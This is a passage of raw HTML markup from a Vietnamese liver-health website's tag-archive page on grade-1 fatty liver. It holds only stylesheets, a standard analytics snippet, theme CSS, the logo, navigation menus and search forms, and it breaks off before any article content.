<link data-optimized="1" rel='stylesheet' id='jnews-style-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/ed7aa19831017c6901c3bab9d6722a29.css?ver=597a2' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='jnews-darkmode-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/41e2e24e6002e52e045bcd3a5e926e06.css?ver=d2c7e' type='text/css' media='all' />
<link data-optimized="1" rel='stylesheet' id='google-fonts-1-css' href='https://loikhuyenduocsi.org/wp-content/litespeed/css/13f401aff1cf8a1e9c12db211edc4b81.css?ver=c4b81' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://loikhuyenduocsi.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script data-optimized="1" type='text/javascript' src='https://loikhuyenduocsi.org/wp-content/litespeed/js/30519ab5c760c97080591882009d0c3d.js?ver=5eca3' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://loikhuyenduocsi.org/wp-json/" /><link rel="alternate" type="application/json" href="https://loikhuyenduocsi.org/wp-json/wp/v2/tags/160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://loikhuyenduocsi.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://loikhuyenduocsi.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="32x32" />
<link rel="icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<meta name="msapplication-TileImage" content="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/icon.png" />
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T7T44W5');
</script><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body{--j-accent-color:#1b3a66;--j-entry-link-color:#1e73be}a,.jeg_menu_style_5>li>a:hover,.jeg_menu_style_5>li.sfHover>a,.jeg_menu_style_5>li.current-menu-item>a,.jeg_menu_style_5>li.current-menu-ancestor>a,.jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat>a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor>.comment-body>.comment-author>.fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover>a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum,.jeg_mobile_menu_style_5>li>a:hover,.jeg_mobile_menu_style_5>li.sfHover>a,.jeg_mobile_menu_style_5>li.current-menu-item>a,.jeg_mobile_menu_style_5>li.current-menu-ancestor>a{color:#1b3a66}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1_wrapper .tns-controls button.tns-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover,.jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type=submit],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom_wrapper .tns-controls button,.jeg_overlay_slider_bottom_wrapper .tns-controls button:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type=submit],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover,.jeg_inner_content .content-inner .jeg_post_category a:hover,#buddypress .standard-form button,#buddypress a.button,#buddypress input[type=submit],#buddypress input[type=button],#buddypress input[type=reset],#buddypress ul.button-nav li a,#buddypress .generic-button a,#buddypress .generic-button button,#buddypress .comment-reply-link,#buddypress a.bp-title-button,#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a,div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type=submit]:hover,div#buddypress input[type=button]:hover,div#buddypress input[type=reset]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover,#buddypress #item-nav .item-list-tabs ul li a:before,.jeg_inner_content .jeg_meta_container .follow-wrapper a{background-color:#1b3a66}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#1b3a66}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.jeg_mobile_menu_style_1>li.current-menu-item a,.jeg_mobile_menu_style_1>li.current-menu-ancestor a,.jeg_mobile_menu_style_2>li.current-menu-item:after,.jeg_mobile_menu_style_2>li.current-menu-ancestor:after,.jeg_mobile_menu_style_3>li.current-menu-item:before,.jeg_mobile_menu_style_3>li.current-menu-ancestor:before{border-bottom-color:#1b3a66}.entry-content .content-inner a{color:#1e73be}.jeg_midbar{height:70px}.jeg_midbar,.jeg_midbar.dark{background-color:#fff}.jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed),.jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row{background:#fff}.jeg_mobile_bottombar{height:51px;line-height:51px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff}.jeg_button_1 .btn{background:#dd931a;color:#1b3a66}.jeg_button_1 .btn:hover{background:#fffc84}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#14c1e4}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_header,.jeg_mobile_wrapper{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_main_menu>li>a{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_title,.entry-header .jeg_post_title,.jeg_single_tpl_2 .entry-header .jeg_post_title,.jeg_single_tpl_3 .entry-header .jeg_post_title,.jeg_single_tpl_6 .entry-header .jeg_post_title,.jeg_content .jeg_custom_title_wrapper .jeg_post_title{font-family:Roboto,Helvetica,Arial,sans-serif}h3.jeg_block_title,.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_tabpost_nav li{font-family:Roboto,Helvetica,Arial,sans-serif}.jeg_post_excerpt p,.content-inner p{font-family:Roboto,Helvetica,Arial,sans-serif}</style><style type="text/css">.no_thumbnail .jeg_thumb,.thumbnail-container.no_thumbnail{display:none !important}.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,.jeg_pl_sm.no_thumbnail .jeg_postblock_content{margin-left:0}.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content{margin-top:0}.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content{position:relative}.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#212121 !important}.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa{color:#fff !important}</style>		<style type="text/css" id="wp-custom-css">.elementor.elementor-13666{display:none}.jeg_header .jeg_button_1 .btn{font-weight:700;font-size:15px}.chuyen-gia{display:NONE;position:absolute;bottom:0;right:14px}.box_get_phone:before{display:none}.entry-content .content-inner.jeg_link_underline a{text-decoration:none}img.jeg_logo_img{width:200px !important}.jnews_inline_related_post>.jeg_postblock{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.jeg_block_heading_5:before{content:"";width:100%;height:0;border-bottom:2px solid #7ab34c;position:absolute;top:50%;left:0}p.jeg_block_title{margin:auto}.jeg_block_heading_5 .jeg_block_title span{position:relative;padding-left:0;background:#eff9e6}.jeg_block_heading_1{border-bottom:2px solid #0066b3}.jnews_inline_related_post .jeg_block_heading_5,.jnews_inline_related_post .jeg_block_heading_8{margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.entry-header .jeg_post_title{font-size:25px!important}}.entry-header .jeg_post_title{color:#212121;font-weight:700;font-size:2.7em;line-height:1.15;margin:0 0 .4em;letter-spacing:-.04em}.widget_categories li a,.widget_nav_menu li a,.widget_polylang li a{font-weight:400}.jeg_footer .jeg_footer_heading h3,.jeg_footer .widget h2{color:#1b3a66}.chang123{border:1px solid #000;text-align:center;padding:10px;border-radius:5px}.chang123 a{font-size:20px;font-weight:700}.chang123 a i{padding-right:20px}.jnews_comment_container{display:none}.lp-form-group input{width:100% !important}.elementor.elementor-10291{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor.elementor-12313{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;padding:10px !important;background:#eff9e6 !important}.elementor-10402{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}.ban123{margin-top:20px}a.lp-form-button{color:#fff !important}div#muahang123 p{margin:0}.popupanh img{width:30% !important}#fbFeedbackContent{font-family:'lucida grande',tahoma,verdana,arial,sans-serif;font-size:14px;color:#333;line-height:1.28;text-align:left;direction:ltr;margin:15px}#fbFeedbackContent .top{padding:9px 0 7px;border-bottom:1px solid #e9ebee;border-top:1px solid #e9ebee}#fbFeedbackContent strong,b{font-weight:bolder}#fbFeedbackContent .top k{float:right}#fbFeedbackContent ul:not(.browser-default){padding-left:0;list-style-type:none;margin-left:-7px}#fbFeedbackContent li{background:0 0 !important;padding:10px 0;border-bottom:1px #e2e2e2 solid}#fbFeedbackContent .image{float:left;background-color:#fff;margin-bottom:8px;margin-right:11px;margin-left:8px}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent img{padding:0;margin:0;border:none;width:36px;border-radius:0}#fbFeedbackContent .postContainer{display:table-cell;vertical-align:top;width:10000px}.postContainer a{cursor:pointer;color:#3b5998;text-decoration:none;font-weight:700}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal}#fbFeedbackContent .bottom{color:#90949c}.bottom{font-size:12px}#fbFeedbackContent .bottom k:first-child{padding-left:0}#fbFeedbackContent .bottom k{font-weight:400;font-weight:400;padding:0 5px}#fbFeedbackContent li li{margin-left:60px;border-bottom:none;border-left:1px dotted #d3d6db;padding:0}p.elementor-image-box-title{font-weight:700}h3{font-weight:700 !important;font-family:roboto !important}.elementor-13666{margin-bottom:20px;position:relative;border:1px dashed #7ab34c !important;background:#eff9e6 !important}label.elementor-field-label{color:#1b3a66 !important}#fbFeedbackContent p{margin-bottom:.2em;line-height:normal;font-size:16px}span.elementor-field-option input{width:20px !important;height:20px;top:3px !important;position:relative}.location-parent-row{margin:0 0 20px}.location-parent-row:last-child{margin:0}.location-parent-row>h3{margin:0 0 10px;font-size:14px;font-weight:700;color:#f59201;text-transform:uppercase}.location-child-container ul{margin:0;padding:0 0 0 15px}.location-child-container ul:after{content:"";clear:both;display:table}.location-child-container li{width:25%;margin:0 0 6px;padding:0;float:left;color:#f59201}.location-child-container a{color:#58595b}.location-taxonomy-area{margin:0 0 40px}.location-taxonomy-area h1{margin:0 0 15px;font-size:24px;color:#1a3967;line-height:30px;font-weight:900}.amia-search-location{margin:20px 0 30px;color:#513e2b}.amia-search-location:after{content:"";clear:both;display:table}.amia-search-row{width:48%;float:left;margin-right:4%}.amia-search-row:last-child{margin-right:0;clear:right}.amia-search-label{margin:0 0 5px}.amia-search-row select{padding:3px 3px 5px;width:100%;display:block}.amia-search-table{width:100%;border:1px solid #513e2b}.amia-search-table th{background:#1a3967 none;color:#fff}.amia-search-table td,.amia-search-table th{border:1px solid #eee;padding:5px 8px}.shop-decumar-row select{display:block;width:100%;padding:5px}section.location-taxonomy-area .container{margin-top:50px;margin-bottom:50px}section.location-page-area .container{margin-top:50px;margin-bottom:50px}p.copyright{display:none}</style>
		</head>
<body data-rsssl=1 class="archive tag tag-gan-nhiem-mo-cap-do-1-co-nguy-hiem-khong tag-160 wp-embed-responsive jeg_toggle_light jnews jsc_normal elementor-default elementor-kit-10111">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://loikhuyenduocsi.org/" style="padding: 0px 0px 0px 0px;">
				<img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://loikhuyenduocsi.org/">
    	    <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-14449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14449 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan">Viêm gan</a></li>
<li id="menu-item-14450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14450 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/gan-nhiem-mo">Gan nhiễm mỡ</a></li>
<li id="menu-item-14451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14451 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/men-gan">Men gan</a></li>
<li id="menu-item-14452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14452 bgnav" data-item-row="default" ><a href="https://loikhuyenduocsi.org/benh-gan/xo-gan">Xơ gan</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://loikhuyenduocsi.org/">
		        <img data-lazyloaded="1" src="[data-uri]" class='jeg_logo_img' data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"><noscript><img class='jeg_logo_img' src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" alt="LoiKhuyenDuocSi.Org"data-light-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-light-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x" data-dark-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png" data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
